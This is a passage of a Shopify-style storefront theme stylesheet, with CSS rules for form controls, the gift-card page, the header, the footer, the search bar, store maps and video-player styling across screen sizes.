.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
